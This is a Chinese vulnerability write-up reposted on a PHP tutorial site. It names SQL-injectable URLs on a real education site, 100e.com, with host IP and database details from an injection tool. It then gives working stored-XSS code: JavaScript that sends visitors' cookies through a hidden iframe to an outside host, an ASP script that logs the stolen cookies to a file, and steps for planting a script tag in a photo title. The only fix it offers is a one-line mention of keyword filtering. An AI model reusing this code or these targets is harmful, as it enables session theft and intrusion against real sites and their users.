来源:自学PHP网 时间:2015-04-17 12:00 作者: 阅读:次

[导读] 伪静态注入直接丢Havjj里http://xyz.edudemo.100e.com/paperdetail.aspx?id=1075http://www.100e.com/tool/book/add/Book.aspx?id=3152都存在注入,皆为root。漏洞证明:Target: http://www.100e.com/tool/book/......

|



伪静态注入

直接丢Havjj里

http://xyz.edudemo.100e.com/paperdetail.aspx?id=1075 http://www.100e.com/tool/book/add/Book.aspx?id=3152

都存在注入,皆为root。

Host IP: 210.51.18.195

Web Server: Microsoft-IIS/6.0

Powered-by: ASP.NET



DB Server: MySQL error based

Resp. Time(avg):306 ms

Current User: reader@210.51.18.195

Sql Version: 5.1.41-log

Current DB: 100eDB

System User: reader@210.51.18.195

Host Name: localhost.localdomain

Installation dir: /usr/local/mysql/

DB User & Pass: root::localhost

http://www.100e.com/ 进入首页即可触发XSS 测试可以无声无息的盗取了cookie ,应该还可以融虫吧,表示没试过

利用:

在个人管理里面选择上传照片 然后照片随便 标题就写 XSS代码 这次测试的是 盗取 cookie

JS代码

var str=escape(window.location.pathname);

cv=escape(document.cookie);

function f()

{

ifm=document.createElement("IFRAME");

document.body.appendChild(ifm);

ifm.width=0;

ifm.height=0;

ifm.src="http://www.xxxx.com/1.asp?s="+str+"|"+cv;

}

setTimeout(f,"1000");

ASP代码

<%

s=request("s")

if s <> "" then

set fso=Server.CreateObject("Scripting.FileSystemObject")

with fso.opentextfile(server.mappath("1.txt"),8,true)

.writeline s

.close

End with

end if

%>

触发后会在当前目录生成1.txt并把截取到的cookie放进去

然后在照片标题处写 <script src=http://xxxxxxxxx.com/1.js>

保存

这时再打开首页 会和往常一样正常,不过你的cookie已经被截取了,发往了某网站空间里面的1.txt文件里

修复方案:

过滤一下关键字 |

自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习

京ICP备14009008号-1@版权所有www.zixuephp.com

网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com